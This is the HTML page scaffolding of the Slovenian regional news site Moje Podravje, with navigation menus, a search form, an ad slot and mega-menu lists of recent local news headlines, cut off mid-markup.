            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cf6eb58a9e_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cf6eb58fcc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cf6eb58fcc" ><script>var block_td_uid_2_696cf6eb58fcc = new tdBlock();
block_td_uid_2_696cf6eb58fcc.id = "td_uid_2_696cf6eb58fcc";
block_td_uid_2_696cf6eb58fcc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696cf6eb58fcc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cf6eb58fcc_rand","tdc_css_class_style":"td_uid_2_696cf6eb58fcc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cf6eb58fcc.td_column_number = "3";
block_td_uid_2_696cf6eb58fcc.block_type = "td_block_mega_menu";
block_td_uid_2_696cf6eb58fcc.post_count = "5";
block_td_uid_2_696cf6eb58fcc.found_posts = "3310";
block_td_uid_2_696cf6eb58fcc.header_color = "";
block_td_uid_2_696cf6eb58fcc.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cf6eb58fcc.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696cf6eb58fcc);
</script><div id=td_uid_2_696cf6eb58fcc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cf6eb58fcc" data-td_block_id="td_uid_2_696cf6eb58fcc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cf6eb58fcc" data-td_block_id="td_uid_2_696cf6eb58fcc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cf6eb59f71_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cf6eb59f71" ><script>var block_td_uid_3_696cf6eb59f71 = new tdBlock();
block_td_uid_3_696cf6eb59f71.id = "td_uid_3_696cf6eb59f71";
block_td_uid_3_696cf6eb59f71.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696cf6eb59f71_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cf6eb59f71_rand","tdc_css_class_style":"td_uid_3_696cf6eb59f71_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696cf6eb59f71.td_column_number = "3";
block_td_uid_3_696cf6eb59f71.block_type = "td_block_mega_menu";
block_td_uid_3_696cf6eb59f71.post_count = "5";
block_td_uid_3_696cf6eb59f71.found_posts = "1874";
block_td_uid_3_696cf6eb59f71.header_color = "";
block_td_uid_3_696cf6eb59f71.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cf6eb59f71.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696cf6eb59f71);
</script><div id=td_uid_3_696cf6eb59f71 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cf6eb59f71" data-td_block_id="td_uid_3_696cf6eb59f71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cf6eb59f71" data-td_block_id="td_uid_3_696cf6eb59f71"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cf6eb5b1d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cf6eb5b1d4" ><script>var block_td_uid_4_696cf6eb5b1d4 = new tdBlock();
block_td_uid_4_696cf6eb5b1d4.id = "td_uid_4_696cf6eb5b1d4";
block_td_uid_4_696cf6eb5b1d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696cf6eb5b1d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696cf6eb5b1d4_rand","tdc_css_class_style":"td_uid_4_696cf6eb5b1d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696cf6eb5b1d4.td_column_number = "3";
block_td_uid_4_696cf6eb5b1d4.block_type = "td_block_mega_menu";
block_td_uid_4_696cf6eb5b1d4.post_count = "5";
block_td_uid_4_696cf6eb5b1d4.found_posts = "1698";
block_td_uid_4_696cf6eb5b1d4.header_color = "";
block_td_uid_4_696cf6eb5b1d4.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cf6eb5b1d4.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696cf6eb5b1d4);
</script><div id=td_uid_4_696cf6eb5b1d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
